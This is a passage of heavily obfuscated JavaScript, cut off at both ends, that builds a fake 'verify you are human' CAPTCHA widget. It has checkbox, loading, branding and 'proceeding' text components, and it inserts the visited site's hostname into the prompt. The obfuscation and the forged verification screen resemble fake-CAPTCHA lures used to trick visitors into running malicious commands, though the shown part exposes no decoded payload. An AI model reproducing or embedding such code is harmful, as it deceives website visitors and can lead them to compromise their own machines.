_0x5ee6ec+_0x510b5c;},'WnjZV':_0x8d0c8a(-0xa2,0x1804,-0x57d,0xe79,']!Ek')+_0x8d0c8a(0x51ff,0x2d7a,0x24c8,0x385b,'KRjk'),'vguFk':_0x8d0c8a(0x2234,0x9f3,0xfc8,0x191d,'u&NN')+_0xdf0785('eMpE',0x1838,0x1262,0xe46,0x102d)+'>','qiRZH':function(_0x1708c2){return _0x1708c2();},'nrVjb':function(_0x378c6d,_0x370564){return _0x378c6d(_0x370564);},'UqPjZ':_0x4e298b(0x24f,-0x33f,0x1454,0x1521,'I@s2')+_0x8d0c8a(0x149a,0x2209,0x1658,0x28af,'v@y3')+_0x8d0c8a(0x2427,0x303,-0x1ac,0x1409,'FEbz')+_0x5e1798(0x21b2,'6gcD',0x3ded,0x41a6,0x2ff0)+_0x4e298b(0x525,0x198f,-0x164,0x5ae,'kFg)')+_0x8d0c8a(0x33dc,0x42bc,0x196d,0x30e9,'Xh&0')+_0x5e1798(0x10ab,'dq#k',0xcd1,0x34e2,0x1c59)+_0x5e1798(0x2eb7,'@quo',0x1d8b,0x43b4,0x318d)+_0x4e298b(0x2f3a,0x4418,0x3bbe,0x2cbb,'Cks#')+_0x3b94fa(0x1885,'okPo',0x2d43,0x1765,0x1a5c)+_0x3b94fa(0x2b03,'9jYw',0x2bc3,0x32d6,0x269f)+_0x5e1798(0x34f,'@JTN',-0x678,0xc73,0xdc7)+_0xdf0785('2Bs8',0x2dd7,0x3015,0x2bdf,0x2806)+_0x8d0c8a(0x3ede,0x4594,0x3c93,0x34ea,'I@s2')+_0x3b94fa(0x41e8,'v@y3',0x4378,0x2b00,0x344a)+_0x8d0c8a(0x33b1,0x3863,0x2a83,0x3369,'#G6m')+'m','ghdeN':_0x4e298b(-0xd13,0xc80,0x7a7,0x1cd,'#G6m'),'khbdh':_0x4e298b(0x2421,0x7cd,0x1798,0xe5a,'#M58')+_0xdf0785('gB2p',0x60b,0x33f,-0xc16,-0x3f8)+_0x8d0c8a(0xc52,0x199d,0x8c5,0x11ef,'kFg)')+_0x4e298b(0x7d5,0x2ae0,0x1a04,0x158c,'srQ0')+_0x5e1798(0xa77,'^5ed',0x38d4,0x250a,0x1f30)+_0x5e1798(0x13b4,'7UWi',0x3ff7,0x1e8e,0x2c79)+_0x4e298b(0x3154,0x2136,0x38c5,0x27ff,'pBra')+_0x5e1798(0x2212,'u&NN',0x1d9a,0x1593,0x13c6)+_0xdf0785('I@s2',0x231e,0x9ad,0x1f5b,0x1e57),'GdKSv':_0x5e1798(0x1968,'2Bs8',0x23e6,0x2a82,0x2c59)+_0x3b94fa(0xa2,'Wo%*',0x21bf,0x116f,0x538)+_0x5e1798(0x1f5e,'I@s2',0x3724,0x3783,0x32e8),'VEjZx':_0x8d0c8a(-0xb55,0x1b3a,-0x9e9,0x4fa,'COwV')+_0x4e298b(-0x17f,0xcf9,0x2074,0x1520,'!x1s')+_0x5e1798(0x3def,'%0rc',0x4ace,0x3a18,0x3492)+_0x4e298b(0x3d91,0x34de,0x22ef,0x2606,'FEbz')+_0x5e1798(0x22ee,'Cks#',0x2c4c,0x29a3,0x22e5)+_0x4e298b(0x205d,0x45a0,0x2bf7,0x31c5,'w6au')+_0x4e298b(0x12f7,0xdee,0x45,0x7f7,'Wo%*')+_0x4e298b(0x38d2,0x3889,0x9f1,0x2289,'^5ed')+_0x4e298b(0x2208,0x25d9,0x18e6,0x12d6,'@quo')+_0xdf0785('eMpE',0x3012,0x2f9c,0x2e83,0x204d)+_0x4e298b(0xd18,0x13b3,0x194a,0x1a53,'#M58')+_0x4e298b(0x1dfd,0x27b7,0x345a,0x2fe7,'w6au'),'AQLuN':_0x3b94fa(0x1655,'dq#k',-0x329,0xd3d,0x1a4e)+_0x8d0c8a(0x1125,0x1692,0x3682,0x2285,'WJk9')+_0xdf0785('eMpE',0x1a28,0x197b,0xeb7,0x33ea)+_0x3b94fa(0xf32,'#G6m',0xd15,0x5c9,-0xcc8)+_0x3b94fa(0x4546,'#M58',0x26e2,0x2d04,0x13d1)+_0x8d0c8a(0x1ec7,0x2eff,0x2a87,0x157a,'^5ed')};function _0xdf0785(_0x5c26cb,_0x102123,_0x49cdaa,_0x4728b1,_0x49a38f){return _0x23578c(_0x5c26cb,_0x102123-0xb9,_0x49cdaa-0x11b,_0x102123- -0x57d,_0x49a38f-0x138);}function _0x5e1798(_0x1afbb2,_0x1e1d6c,_0x55aa5b,_0x420519,_0x59f625){return _0x532de2(_0x1afbb2-0x37,_0x1e1d6c,_0x55aa5b-0x14,_0x59f625- -0x122,_0x59f625-0x1e4);}var _0x5d70fd=_0x44245c[_0x4e298b(0x423f,0x3adb,0x2b5b,0x2a05,'Wo%*')][_0xdf0785('YBQO',0x2c42,0x18cb,0x1bda,0x1c9f)]('|'),_0x5394a2=0x1574+-0x13*0x182+-0x399*-0x2;while(!![]){switch(_0x5d70fd[_0x5394a2++]){case'0':_0x9c4877[_0x5e1798(0x3956,'#G6m',0x3560,0x4447,0x2de5)+_0x4e298b(0x2e5b,0x3ebf,0x3d91,0x287d,'COwV')]+=_0x44245c[_0x5e1798(0xd7d,'srQ0',-0x1394,-0x1460,0x3d1)](trashText,location[_0x5e1798(0xb1b,'!x1s',0x23ec,0x2238,0x21ba)+_0x8d0c8a(0xfe1,0x2bfc,0x14a3,0x25f0,'@JTN')]||_0x44245c[_0x4e298b(0x365,-0x8c9,-0x713,0xf49,'COwV')]);continue;case'1':return _0x9c4877;case'2':_0x9c4877[_0x8d0c8a(0x86d,0x158a,0x1cf6,0x1785,'kFg)')+_0x4e298b(-0xf70,0x1583,0x1f66,0x84a,'FR]U')]=_0x2cae4a?_0x44245c[_0x4e298b(0x2491,0x1c82,0x1faf,0x26c7,'le)T')](_0x44245c[_0x3b94fa(0x1858,'Wo%*',0x248e,0xfc6,0x1db1)](_0x44245c[_0x4e298b(0x241e,0x3fca,0x23a6,0x3225,'7(D%')],_0x2cae4a),_0x44245c[_0x5e1798(0x32,'#G6m',0x11c9,0x12b7,0x11cf)]):'';continue;case'3':var _0x2cae4a=_0x44245c[_0x3b94fa(0x357c,'Wo%*',0x1bd8,0x2e7f,0x2aa1)](findIconByURL);continue;case'4':var [_0x9c4877,_0x537f72]=_0x44245c[_0x5e1798(-0x11c0,'9jYw',0x1f6,-0xd9f,0x58e)](tagStyled,[{'data':_0x44245c[_0x3b94fa(0x371c,']Z9e',0x4930,0x30aa,0x4726)]},{'cl':_0x44245c[_0xdf0785('KRjk',0x2516,0x2fb5,0x11c0,0x365b)],'data':_0x44245c[_0x3b94fa(0x1d68,'%0rc',0x1c13,0x20e6,0x11f2)]},{'name':_0x44245c[_0x8d0c8a(0x36,0x259a,0x1c88,0x1753,']!Ek')],'media':[{'data':_0x44245c[_0x8d0c8a(-0x223,-0x1ec,-0x86b,0x118d,'@JTN')]},{'cl':_0x44245c[_0x8d0c8a(0x12d,0xd0d,0x175f,0x1398,'COwV')],'data':_0x44245c[_0xdf0785('Btbe',0x303,0x16b5,-0xd7c,-0x488)]}]}]);continue;}break;}}function $VerifyText(){function _0x15ae7d(_0x1f3f1c,_0xb5586,_0x363209,_0x415041,_0x198017){return _0x52a79e(_0x1f3f1c-0x1e8,_0xb5586-0x17c,_0x363209-0x423,_0x415041-0x3d,_0x198017);}var _0x41e2da={'ANZHa':function(_0x495af1,_0x2707a6,_0x49a6e6){return _0x495af1(_0x2707a6,_0x49a6e6);},'uhayv':_0x2d9e4d(0x3d4,0x70f,0x1633,0x1487,'DxcY')+_0x2d9e4d(-0xce,0x536,0x288,0x169e,'DxcY')+_0x4ab12e('gB2p',-0x44a,0xe40,0x877,0x1260)+_0x37be6a('7UWi',-0x6a3,0xb5b,-0xbd6,0x4b3)+_0x15ae7d(0x69c,-0x4b9,0x6a1,-0xdb9,'4(A^')+_0x220fe7('@JTN',0x2cce,0x28ac,0x3108,0x434b)+_0x15ae7d(0x40e5,0x36e0,0x3645,0x4a28,'!x1s')+_0x2d9e4d(0x3242,0x2636,0x2d32,0x21e8,'gSk8')+_0x15ae7d(0x24d1,0x14cf,0x109c,0x1c23,'I@s2')+_0x15ae7d(0x14ea,0x40d,0x7a9,0x216b,'jr[C')+_0x220fe7('w6au',0x132c,0x26aa,0xd24,0x17e1)+_0x37be6a('2Bs8',0x166e,0x2077,0x2d1a,0x17d0)+_0x15ae7d(-0x1142,0xb49,0x8f2,-0x123,'I@s2')+_0x2d9e4d(-0xf29,0x767,0x125e,0x1695,'%kt*')+_0x4ab12e('Wo%*',0x32a2,0x38e3,0x3ad0,0x36cc),'uERYV':_0x15ae7d(0x983,0x20bc,0x16f0,0x4cc,'4(A^')+_0x4ab12e('Btbe',0x4640,0x292e,0x1801,0x2df9)+_0x220fe7('[YAb',0x181a,0xa65,0x1d94,0x3085),'VUrJl':_0x37be6a('YBQO',0x1538,0x3fd,-0xe38,-0xf5f)+_0x2d9e4d(0x2776,0x22d6,0xcff,0x3653,'I@s2')+_0x2d9e4d(0x1d2c,0x2ee4,0x17e0,0x1b7c,'v@y3')+_0x15ae7d(0x1293,0x2724,0x279d,0x2588,'COwV')+_0x4ab12e('Xh&0',0xc02,0xbb4,0x1a98,0x25c9)+_0x37be6a('7(D%',0x80f,0x5b7,-0xca7,-0xf5c)+_0x37be6a('WJk9',0x945,0xac2,-0x78b,0x10be)+_0x4ab12e('Btbe',0x319,0x2409,0x260a,0x13f8),'AHPCE':function(_0x1c2e99,_0x5c26c5){return _0x1c2e99(_0x5c26c5);},'LGHKj':_0x220fe7('okPo',0x2a94,0x2afa,0x3132,0x188b)+_0x37be6a('eMpE',-0xc1a,0x7dd,0x1ea,-0xaa9)+'mp'};function _0x4ab12e(_0x393388,_0x5efee9,_0x2c095d,_0x2e4a02,_0xe32831){return _0x532de2(_0x393388-0xb9,_0x393388,_0x2c095d-0xaa,_0xe32831-0x10c,_0xe32831-0xa7);}function _0x220fe7(_0x23fa9f,_0x25de69,_0x3a5740,_0x210c41,_0x47781e){return _0x23578c(_0x23fa9f,_0x25de69-0x19c,_0x3a5740-0x9c,_0x210c41- -0x280,_0x47781e-0x14b);}function _0x37be6a(_0x2bce8c,_0x551b68,_0x438479,_0x72f6fb,_0xa503c8){return _0x31b301(_0x2bce8c-0x1c0,_0x438479- -0xd9,_0x438479-0xb8,_0x2bce8c,_0xa503c8-0x1bb);}var [_0x47aae8,_0x3c43e5]=_0x41e2da[_0x4ab12e('WJk9',-0x39a,0x25f8,-0xa92,0xeaa)](tagStyled,[{'data':_0x41e2da[_0x37be6a('kFg)',0x331b,0x31fe,0x3146,0x1c1c)]},{'name':_0x41e2da[_0x4ab12e('dq#k',0x2323,0x66a,0x1662,0x13c1)],'media':[{'data':_0x41e2da[_0x4ab12e('FR]U',0x2e00,0x2f9b,0x2dae,0x242e)]}]}],'p');_0x47aae8[_0x37be6a('FEbz',-0x37,0xfcf,-0x7dc,0xfa0)+_0x15ae7d(-0xe5f,0xcd5,0xb86,-0x7e5,'FR]U')]=_0x41e2da[_0x15ae7d(0x2a23,0x3622,0x2d79,0x32cb,']!Ek')](trashText,defTrans[_0x41e2da[_0x15ae7d(0x182b,0x3757,0x23c2,0x113d,'le)T')]]);function _0x2d9e4d(_0x3042d6,_0x50b356,_0x2f3026,_0x269ce5,_0xbdad9d){return _0x532de2(_0x3042d6-0x178,_0xbdad9d,_0x2f3026-0x3e,_0x50b356- -0x2cf,_0xbdad9d-0x52);}return _0x47aae8;}function $ProceedingText(){function _0x379a09(_0x1c6f3c,_0x171e42,_0x1cf624,_0x271454,_0x597485){return _0x23578c(_0x597485,_0x171e42-0x8b,_0x1cf624-0x8a,_0x271454- -0x1b9,_0x597485-0x81);}function _0x5d7748(_0x3c5695,_0x3f4389,_0x57c999,_0x17ec7c,_0x4df2ea){return _0x31b301(_0x3c5695-0x1e4,_0x17ec7c- -0x1cd,_0x57c999-0x1ba,_0x4df2ea,_0x4df2ea-0x1de);}function _0x263d8b(_0x11a8ad,_0x5706fc,_0xa8076c,_0x50893d,_0x5adb5c){return _0x532de2(_0x11a8ad-0x1b4,_0xa8076c,_0xa8076c-0x1ac,_0x50893d- -0x5a8,_0x5adb5c-0x18);}function _0x2d06ff(_0x4afeec,_0xd91f55,_0xa3b5be,_0x46716c,_0x16abd1){return _0x23578c(_0xd91f55,_0xd91f55-0x131,_0xa3b5be-0xa6,_0x16abd1- -0xa7,_0x16abd1-0x1d1);}var _0x19d3e3={'pcyVp':function(_0x53fa2d,_0x36fea3){return _0x53fa2d(_0x36fea3);},'vhtyV':_0x2d06ff(0x2f1f,'2Bs8',0x3819,0x2c47,0x2aa9)+_0x2d06ff(0xdcc,'%kt*',-0x10f8,-0x6e6,0x7e8)+_0x2d06ff(-0x997,'u&NN',-0x1239,0x1ed4,0x4cf)+_0x3c6d87(-0x1444,']!Ek',0xb97,0x5f6,-0xb54)+_0x263d8b(0x3bb3,0x26fb,'9jYw',0x2ec4,0x1749)+_0x379a09(0x27af,0x35b9,0x2148,0x2ef0,'!x1s')+_0x379a09(0x2755,0x3adf,0x168a,0x2860,'I@s2')+_0x263d8b(0x2d73,0x2890,'Cks#',0x28ff,0x3b10)+_0x379a09(0x27f4,-0x50a,0x24d2,0xf56,'eMpE')+_0x379a09(0x10bb,0xffc,0x1eab,0x1e23,')@(@')+_0x3c6d87(0x3b2b,'jr[C',0x2630,0x34fc,0x1aca)+_0x2d06ff(0x1e8,'^5ed',0x102,-0x21b,0x15ec)+_0x3c6d87(0x170f,'w6au',0x12d3,0x17f4,0x1592)+_0x3c6d87(-0x50f,'FEbz',0x235a,0xa15,-0x95e)+_0x2d06ff(0x3858,'a9*L',0x10c1,0x27e1,0x2499)+_0x3c6d87(-0xe7c,']!Ek',0x815,0x848,-0x10ce)+_0x5d7748(0x1df9,-0xa8b,-0x73a,0x72b,'Btbe')+_0x2d06ff(0x2b92,'Btbe',0x1e58,0x3fb4,0x2beb)+_0x3c6d87(0x3055,'7UWi',0x2452,0x2301,0xb3b)+_0x263d8b(0xabc,-0x702,'L7y8',0x7cd,0x103d)+_0x2d06ff(0x1e94,'Wo%*',0x3a8f,0x2f17,0x21e2),'QeFKf':_0x3c6d87(0x355f,'I@s2',0x2b13,0x1c89,0x6e9)+_0x263d8b(0x2734,0x1cfa,'#G6m',0x30c7,0x31bf)+_0x263d8b(0x1431,0x3175,'!l4G',0x2615,0x21e7),'nQdXp':_0x3c6d87(0x2ac0,'WJk9',0x32d5,0x1a7d,0xd14)+_0x263d8b(-0x443,0x771,'eMpE',0xb52,0x193)+_0x3c6d87(0x14be,'FEbz',0x1674,0x10fc,-0xe7)+_0x3c6d87(-0x91b,'^5ed',-0x85e,0x6e9,-0xce3)+_0x3c6d87(-0x5e2,'!x1s',0x22d6,0xb84,-0x38b)+_0x3c6d87(0x2e14,'eMpE',0x1fe5,0x2af9,0x15c3)+_0x3c6d87(0x2af5,'L7y8',0x2d85,0x24f6,0x1a8c),'RtADF':function(_0x1f282a,_0x6b3d24){return _0x1f282a+_0x6b3d24;},'nDhGw':_0x3c6d87(0x5e5,'4(A^',0x135,0xc21,-0x4e3)+_0x5d7748(0x4fc,-0x3fa,-0x96f,0x91c,'okPo'),'HJnfi':_0x2d06ff(0x4447,'v@y3',0x4c31,0x2d75,0x358d)+_0x3c6d87(0x3981,'4(A^',0x1815,0x20c6,0x2ef8)};function _0x3c6d87(_0x595194,_0x4905b7,_0x269a55,_0x19a7e2,_0x405c5f){return _0x45b19b(_0x595194-0x11c,_0x4905b7-0x7a,_0x19a7e2-0x2e3,_0x19a7e2-0x1ac,_0x4905b7);}var [_0x51ee67,_0x222a01]=_0x19d3e3[_0x5d7748(0x1c47,0xf05,-0x667,0x1055,'I@s2')](tagStyled,[{'data':_0x19d3e3[_0x3c6d87(0x1584,'DxcY',0x13fb,0x296f,0x396a)]},{'name':_0x19d3e3[_0x3c6d87(0x27e,'I@s2',-0x7e8,0x5dc,-0x8ae)],'media':[{'data':_0x19d3e3[_0x263d8b(0x8fd,0x2dac,'YBQO',0x14f7,0x22c8)]}]}]);return _0x51ee67[_0x3c6d87(-0x5c5,'7UWi',0x2289,0xbe0,0x8a9)+_0x2d06ff(0x42ad,'@quo',0x35b3,0x49a9,0x3201)]=_0x19d3e3[_0x379a09(0x33c4,0x2d84,0xc1b,0x1bb2,'YBQO')](trashText,_0x19d3e3[_0x3c6d87(0x78c,'#G6m',0x1fb8,0x1d0b,0x1330)](_0x19d3e3[_0x263d8b(0xf47,0x2d5,'u&NN',-0x10e,0xe45)](location[_0x5d7748(0x16f4,0x1ac3,0x742,0x1429,'@9gY')+_0x3c6d87(-0x15,'@quo',0x20b3,0xd0a,0x13a8)]||_0x19d3e3[_0x5d7748(0x1cea,0x3197,0x13d3,0x23a3,'7(D%')],'\x20'),defTrans[_0x19d3e3[_0x3c6d87(0x23fd,'9jYw',0x2435,0x1d4f,0x42f)]])),_0x51ee67;}function $Captcha(){var _0x3ad60a={'KrklH':function(_0x2ed1a8,_0x554c94){return _0x2ed1a8(_0x554c94);},'sxIaJ':_0x272556(0x25b5,0x2b2c,0x3fee,0x2fc3,'%0rc')+_0x35d288(0x1882,0x212d,'srQ0',0x19c1,0x2322)+_0x272556(0x2095,0x293e,0x2bb1,0x299b,'Xh&0')+_0x3c55b8(0x315d,'[z0#',0x269a,0x3476,0x2328)+_0x35d288(-0x2f0,0xc08,']Z9e',-0xddd,0x9f8),'rIZYY':function(_0x5b3210){return _0x5b3210();}},[_0x3d8a60,_0xe2e221]=_0x3ad60a[_0x272556(0xfe3,0x640,0x1711,0x1445,'dq#k')](tagStyled,[{'data':_0x3ad60a[_0x3c55b8(0xfd3,'srQ0',0xc09,0x1bc,-0x837)]}]);function _0x35d288(_0x2d2638,_0x721955,_0xd92be2,_0x4a5f8d,_0x1ab740){return _0x532de2(_0x2d2638-0x1a3,_0xd92be2,_0xd92be2-0x1c2,_0x721955- -0x27b,_0x1ab740-0x4c);}function _0x1e1888(_0x49f6f3,_0x5bee69,_0x266db0,_0x17c574,_0x296456){return _0x52a79e(_0x49f6f3-0xc0,_0x5bee69-0x5b,_0x49f6f3-0x172,_0x17c574-0x57,_0x17c574);}_0x3d8a60[_0x272556(0xa3c,0x35fb,0x13c6,0x1fdc,'a9*L')+_0x1e1888(0x213,-0xeee,0x139,'KRjk',-0x47a)+'d'](_0x3ad60a[_0x35d288(0x44cf,0x332b,'KRjk',0x389a,0x32a2)]($CaptchaWrapper));function _0x8f8fa7(_0x339173,_0x4cdea9,_0x3cefdc,_0x501a2a,_0x4cdbbb){return _0x23578c(_0x3cefdc,_0x4cdea9-0x112,_0x3cefdc-0xec,_0x339173- -0x23f,_0x4cdbbb-0x134);}function _0x3c55b8(_0xbcd70b,_0x2b7987,_0x590d78,_0x3bacb8,_0x3b18de){return _0x31b301(_0xbcd70b-0x17c,_0xbcd70b- -0x272,_0x590d78-0x18d,_0x2b7987,_0x3b18de-0x1b9);}function _0x272556(_0x21ecc9,_0x8843d0,_0x5d5c59,_0xcde42d,_0x16d0a9){return _0x532de2(_0x21ecc9-0x51,_0x16d0a9,_0x5d5c59-0x16c,_0xcde42d- -0xdd,_0x16d0a9-0x1ef);}return _0x3d8a60;}function $CaptchaWrapper(){function _0x4e1b3b(_0x50c889,_0x5bb8f3,_0x406f34,_0x482918,_0x137b95){return _0x532de2(_0x50c889-0x8a,_0x5bb8f3,_0x406f34-0x74,_0x137b95- -0x5d3,_0x137b95-0xb2);}function _0x561829(_0x4e2008,_0x3809db,_0x389b8e,_0x15f98a,_0x312c47){return _0x52a79e(_0x4e2008-0x137,_0x3809db-0x48,_0x4e2008-0x395,_0x15f98a-0x6d,_0x15f98a);}var _0x434184={'MhYrp':_0x4e1b3b(0x1a6f,'FEbz',0x15f7,0x2657,0x2882)+_0x4d04ad(0x1a24,0x3023,0x34ba,'kFg)',0x3854)+'5','TqepK':function(_0x141652,_0x19a22b){return _0x141652(_0x19a22b);},'FOWek':function(_0x4f69af){return _0x4f69af();},'bPvmR':function(_0x5a6774,_0x23c3f3){return _0x5a6774(_0x23c3f3);},'dpTBl':_0x4d04ad(0x1b3b,0x14f5,0x1373,']!Ek',0x1cb6)+_0x4e1b3b(0x21ae,'kFg)',0x1906,0x27ab,0x1fbb)+_0x5b7994(0x2122,0x12eb,0x92f,'w6au',0x277)+_0x561829(0x2d2c,0x13fd,0x1999,'okPo',0x2cc1)+_0x5b7994(0x32e8,0x358e,0x2d0e,'pBra',0x2a12)+_0x4e1b3b(0x181e,'R**P',0x1410,0xdcc,0xc2f)+_0x4d04ad(0x1f45,0x2a64,0x2b28,'#G6m',0x289d)+_0x4d04ad(0x25ac,0x23aa,0xd4b,'@quo',0x1917)+_0x5b7994(0x3444,0x2ab9,0x2ea1,'L7y8',0x2c51)+_0x4e1b3b(0x3c15,'^5ed',0x254b,0x112b,0x2275)+_0x561829(0x394,0x10b9,-0x309,'#M58',0x4da)+_0x5b7994(0x27e9,0x2485,0xae5,'okPo',0x277e)+_0x4e1b3b(0x2064,'@quo',0x1a86,-0x1120,0x8e7)+_0x5b7994(0x205d,0x1729,-0x169,'I@s2',0x5ad)+_0x4e1b3b(0x12ec,'okPo',0x14db,0xdab,0x2706)+_0x5b7994(0xa1d,0x2100,0x169b,'Btbe',0x93e)+_0x5b7994(-0x91e,0x781,0x1b08,'E$k]',0xc5d)+_0x2c7493('4(A^',0x3350,0x203f,0x2037,0x3941)+_0x4e1b3b(0x9f4,'7(D%',0x16fc,0x17d8,0xc5a)+_0x2c7493('[z0#',0x12d5,0x10e0,0x237c,0x228b)+_0x4d04ad(0x1b45,0x2186,0x13f7,']Z9e',0xf22)+_0x2c7493('jr[C',0x1d13,0x3179,0x4728,0x27ee)+_0x5b7994(0x1f94,0x1c76,0x2d26,'KRjk',0x236d)+_0x561829(0x19ec,0x3072,0x376,'v@y3',0x1a80)+_0x4e1b3b(0x19d4,'!x1s',0xef2,0x12d0,0x2128)+_0x4e1b3b(0x979,'okPo',0x211d,0x1477,0x2194)+_0x4d04ad(0x1315,0x11b5,0xc32,'7UWi',0x6ea)+_0x561829(0x109b,0x1a81,0x1d3d,'[z0#',0x1185)+_0x561829(0x329c,0x2b51,0x2935,'YBQO',0x33c0)+_0x2c7493('jr[C',0x177e,0x655,0xe6e,0xbd)+_0x2c7493('le)T',0x1f7f,0x1570,0x1446,0x3db)+_0x2c7493('Btbe',0x1846,0x10f4,-0x1af,0x1e8d)+_0x561829(0x3196,0x4702,0x28d9,'R**P',0x3f48)+_0x561829(0x2b99,0x3a9b,0x1ba1,'@JTN',0x2752)+_0x5b7994(0x354e,0x1ed9,0xd05,'6gcD',0x335f)+_0x4e1b3b(0x40f5,'w6au',0x365a,0x34aa,0x2ac7),'ueenH':_0x561829(0x2d8b,0x2c54,0x2011,'pBra',0x323e)+_0x4d04ad(0x32f9,0x1ad6,0x13fe,'@quo',0xf97)+_0x5b7994(0x3174,0x3145,0x4b5f,'eMpE',0x1720)+_0x5b7994(0x1a40,0x18d8,0x170f,'E$k]',0x2f86)+_0x4d04ad(0x7b8,0x16d2,0x713,'v@y3',0xe7),'FTJPa':_0x561829(0x359d,0x2ba4,0x2c5b,'pBra',0x469f)+_0x5b7994(-0x1041,0x829,-0x278,'!x1s',-0x32c)+_0x2c7493('v@y3',-0x349,0x205,-0x141b,0xb80)+_0x4d04ad(0x112d,0x12d0,0xba,'!x1s',0x251b)+_0x2c7493('7UWi',-0x314,0x136f,0x16fa,0x419)+_0x5b7994(0x1dfd,0x1e6d,0x10ea,'%0rc',0x3862)+_0x4e1b3b(-0x5a9,'dq#k',-0x14e0,0x15d,0x257)+_0x561829(0x2705,0x405d,0x3a72,'@JTN',0x3585)+_0x2c7493('pBra',0x14b6,0x2410,0x30d6,0x3d28)+_0x561829(0x1415,-0x515,0x1c11,'le)T',0x16bf),'roDbZ':function(_0x546c68,_0x116a5f){return _0x546c68+_0x116a5f;},'DmVdU':function(_0x5bf3c2,_0x4d03d6){return _0x5bf3c2(_0x4d03d6);},'VFLrZ':function(_0x5adc9d,_0x2dd119){return _0x5adc9d(_0x2dd119);}};function _0x5b7994(_0x383749,_0x23e605,_0x40c535,_0x5c8a48,_0x478139){return _0x23578c(_0x5c8a48,_0x23e605-0x42,_0x40c535-0x137,_0x23e605- -0x313,_0x478139-0x5b);}var _0x1c12ad=_0x434184[_0x4e1b3b(0x25e3,'srQ0',0x18de,0x1685,0x2f73)][_0x2c7493('u&NN',0x284c,0x24ee,0x21f7,0xc65)]('|');function _0x4d04ad(_0x468b6a,_0x25f962,_0x2614ec,_0x164630,_0x589fb0){return _0x532de2(_0x468b6a-0x4,_0x164630,_0x2614ec-0x196,_0x25f962-0x5f,_0x589fb0-0x195);}function _0x2c7493(_0xf8ae,_0x3419eb,_0x36bc4b,_0x509a1a,_0x1e8263){return _0x23578c(_0xf8ae,_0x3419eb-0x81,_0x36bc4b-0x42,_0x36bc4b- -0x5f2,_0x1e8263-0x157);}var _0xc28de3=0x38*-0x4c+0x1*0x351+-0xd4f*-0x1;while(!![]){switch(_0x1c12ad[_0xc28de3++]){case'0':_0x5e7ea2[_0x2c7493('KRjk',0x1665,0x1d46,0x1234,0x373f)+_0x561829(0x2927,0x2bbf,0x3f72,'6gcD',0x3c68)+'d'](_0x434184[_0x4e1b3b(0x31f7,'%kt*',0x1d45,0x2fdf,0x2374)]($CaptchaCheckbox,_0x12602c));continue;case'1':_0x5e7ea2[_0x4d04ad(0x3db8,0x3358,0x4cd8,'u&NN',0x1b41)+_0x4e1b3b(0x1d52,'!x1s',0xb2b,0x288f,0x1e2f)+'d'](_0x434184[_0x5b7994(0x30d0,0x1ced,0x3b6,'FEbz',0xe36)]($CaptchaBranding));continue;case'2':var [_0x5e7ea2,_0x4afd06]=_0x434184[_0x4d04ad(0x14ef,0x1504,0x1e0f,'#M58',0x64e)](tagStyled,[{'data':_0x434184[_0x2c7493('#M58',0x1d11,0x257e,0x1d9c,0x1eb8)]},{'name':_0x434184[_0x5b7994(0x1beb,0x8b3,0x1be0,')@(@',0xd89)],'media':[{'data':_0x434184[_0x4e1b3b(0x2777,'kFg)',0x24c6,0xfcc,0x231f)]}]}]);continue;case'3':var _0x12602c=_0x434184[_0x561829(0x301a,0x1f6b,0x27e9,'Wo%*',0x3853)]('i',_0x434184[_0x5b7994(0x8ec,0x18ff,0x2bd5,'eMpE',0x1740)](genRandomText,0xabc+0x91*-0x1c+-0x293*-0x2));continue;case'4':_0x5e7ea2[_0x5b7994(0x14d8,0x2661,0x1571,')@(@',0x2829)+_0x561829(0x23c1,0x327d,0x27d1,'[YAb',0x21b3)+'d'](_0x434184[_0x4d04ad(-0x496,0xf9f,0x23ab,'a9*L',-0x5d)]($CaptchaLoading,_0x12602c));continue;case'5':return _0x5e7ea2;}break;}}function $CaptchaCheckbox(_0x2e8594){var _0x20f443={'rKcqG':function(_0x516a5d,_0x128fb4){return _0x516a5d==_0x128fb4;},'TnUKs':function(_0x207330,_0x5bb0bf,_0x1b5729){return _0x207330(_0x5bb0bf,_0x1b5729);},'loANa':function(_0x323ed9,_0x3ed17f,_0x18a050){return _0x323ed9(_0x3ed17f,_0x18a050);},'xIPvp':function(_0x1e03ff,_0x1ee1f0){return _0x1e03ff(_0x1ee1f0);},'xnsSj':function(_0x1c29bc,_0x400393){return _0x1c29bc===_0x400393;},'nNMjY':_0x12b0a3(0x3a2c,0x28ac,0x3fe0,0xe7c,']Z9e')+_0x12b0a3(0x3b81,0x24e5,0x28d8,0x1b43,'pBra')+_0x4559a7(0x2146,0x24c9,'7(D%',0x121f,0x34df),'VefEF':_0x389f85(0x150a,'eMpE',0x1912,0x24ed,0x1911)+_0x54962c(']!Ek',0x1493,0xcf5,0x1ebb,0x24d4),'NXXSw':_0x4559a7(0x457,-0x3a3,'Cks#',-0xbb0,-0x13a9)+_0x4559a7(0x300a,0x3be9,'le)T',0x3cb4,0x1649),'ItARf':function(_0x2ae4ce,_0x54bd11){return _0x2ae4ce!=_0x54bd11;},'AbCRC':_0x54962c('^5ed',-0x94c,-0xc0c,-0xc21,0x56f)+_0x4559a7(0xfac,0x17c0,'gB2p',0x859,0xc9),'UgESe':function(_0x38d80e,_0x295f8f){return _0x38d80e(_0x295f8f);},'xtVJq':_0xcb7368('%kt*',-0x71a,0x356,-0x1ab,-0xe78)+_0x4559a7(0x4fc,0x1a44,'w6au',-0x11b8,0x78)+_0x54962c('@9gY',0x10e8,0x129d,0x127d,0x142e)+_0x12b0a3(0x1d37,0x22bc,0x1a8c,0xee6,'a9*L')+_0x389f85(0x167f,'#G6m',0xa23,-0x81e,-0x21b),'JtrrE':function(_0x324c54){return _0x324c54();},'tSrGC':_0x12b0a3(0x2c87,0x244e,0xc76,0x21aa,'9jYw'),'vzUoX':_0x4559a7(0x50c,-0x538,'FR]U',0x12c6,-0x12a3),'dpfSj':_0xcb7368('Btbe',0x2325,0x1604,0x1aac,0x341),'qVMFV':_0x12b0a3(0x1fa,0x125d,-0x6e5,0x1f20,'!l4G')+'b','suDJv':function(_0x3441b3,_0x5aa0a8){return _0x3441b3===_0x5aa0a8;},'uBWHQ':_0x12b0a3(0x6dd,0xe72,0x1266,0xc75,'COwV'),'eYRZx':_0x389f85(0x18fa,'%kt*',0x1873,0x2cc1,0x61a),'vEBpA':function(_0x27f0f1,_0x87d8bd){return _0x27f0f1===_0x87d8bd;},'ERUXQ':_0x4559a7(0xcdb,0xb0d,'7(D%',0x95b,0xd89),'PYCHh':function(_0x38c512,_0x10026b){return _0x38c512+_0x10026b;},'DjciB':function(_0x260d76,_0x35349a){return _0x260d76>_0x35349a;},'ByByC':function(_0x28dd7b,_0x13307a){return 